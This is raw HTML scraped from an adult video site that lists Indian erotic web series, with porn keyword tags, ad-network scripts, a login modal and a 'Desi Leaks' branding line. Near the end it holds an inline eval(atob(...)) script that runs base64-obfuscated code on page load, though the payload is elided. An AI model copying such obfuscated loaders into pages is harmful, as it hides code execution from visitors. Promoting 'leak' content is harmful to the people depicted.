tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-sex-malayalam tag-xxx-web-series" data-post-id="6802"> 	<a href="https://desivdo.club/call-girl-2023-malayalam-uncut-nude-short-film-tygon/" title="Call Girl – 2023 – Malayalam Uncut Nude Short Film – Tygon"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/09/Call-Girl-9-28-2023.webp" alt="Call Girl – 2023 – Malayalam Uncut Nude Short Film – Tygon"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Call Girl – 2023 – Malayalam Uncut Nude Short Film – Tygon</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 3K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/10/Madanolsavam.webp" class="thumb-block video-preview-item post-7059 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-tygon tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="7059"> 	<a href="https://desivdo.club/madanolsavam-2023-malayalam-xxx-short-film-tygon-1/" title="Madanolsavam – 2023 – Malayalam XXX Short Film – Tygon"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/10/Madanolsavam.webp" alt="Madanolsavam – 2023 – Malayalam XXX Short Film – Tygon"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Madanolsavam – 2023 – Malayalam XXX Short Film – Tygon</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 560</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/05/Chapa-S01E01-2023-Hindi-Hot-Web-Series-PrimeShots.jpg" class="thumb-block video-preview-item post-1317 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-hindi-hot-web-series tag-hot-indian-web-series tag-hot-ullu-web-series tag-hot-web-series tag-indian-adult-web-series tag-indian-web-series-porn tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-web-series tag-primeshots tag-sex-web-series tag-ullu-hot-web-series tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-download tag-ullu-web-series-video tag-uncut-web-series tag-web-series-porn tag-web-series-sex tag-web-series-xnxx tag-web-series-xxx tag-xxx-film-series tag-xxx-web-series" data-post-id="1317"> 	<a href="https://desivdo.club/chapa-s01e01-2023-hindi-sexy-web-series-primeshots-1/" title="Chapa – [S01E01] – 2023 – Hindi Sexy Web Series – PrimeShots"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/05/Chapa-S01E01-2023-Hindi-Hot-Web-Series-PrimeShots.jpg" alt="Chapa – [S01E01] – 2023 – Hindi Sexy Web Series – PrimeShots"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Chapa – [S01E01] – 2023 – Hindi Sexy Web Series – PrimeShots</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 454</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article> 			</div> 						<div class="clear"></div> 							<div class="show-more-related"> 					<a class="button" href="https://desivdo.club/category/indian-web-series/">Show more related videos</a> 				</div> 					         	</div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  							<div class="happy-footer-mobile"> 				<!-- JuicyAds v3.0 -->  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="1063704" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1063704});</script>  <!--JuicyAds END-->			</div> 				 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class="one-column-footer"> 						<section id="block-5" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section><section id="block-6" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 			 							<div class="site-info"> 					<p class="has-text-align-center">                            All models were 18 years of age or older at the time of depiction. Desivdo.club has a zero-tolerance policy against illegal pornography.<br>Parents: Desivdo.club uses the "Restricted To Adults" (RTA) website label to better enable parental filtering. Protect your children from adult content and block access to this site by using parental controls.<br><a href="https://www.rtalabel.org/index.php?content=parents" target="_blank" rel="noreferrer noopener"><strong>Software for blocking this porn site</strong></a> and <strong><a href="https://www.netnanny.com/" target="_blank" rel="noreferrer noopener">NetNanny</a></strong>, <strong><a href="https://www.cybersitter.com/" target="_blank" rel="noreferrer noopener">CyberSitter</a></strong></p>  <p class="has-text-align-center">© 2025 Desivdo.club All rights reserved.</p>				</div> 			 					</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?tag=girls%2Findian&autoplay=onHover&playButton=1&thumbSizeKey=middle&thumbsMargin=2&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks</h3> 						 							<form id="wpst_login_form" action="https://desivdo.club/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="e1b70f48ce" /><input type="hidden" name="_wp_http_referer" value="/ooya-kand-s01e01-2023-desi-hindi-web-series-moodx/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://desivdo.club/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="e1b70f48ce" /><input type="hidden" name="_wp_http_referer" value="/ooya-kand-s01e01-2023-desi-hindi-web-series-moodx/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script>eval(atob('[base64]/[base64]')); eval(atob('[base64]'));</script><script type="text/javascript" src="https://desivdo.club/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/desivdo.club\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://desivdo.club/wp-admin/admin-ajax.php","nonce":"abcff09ff9","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/themes/ultimatube/assets/js/main.js?ver=1.7.0.1767785957" id="wpst-main-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://desivdo.club/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://desivdo.club/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"638a3e166510431f96748e0c9a1e7dc9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-24 01:28:36 -->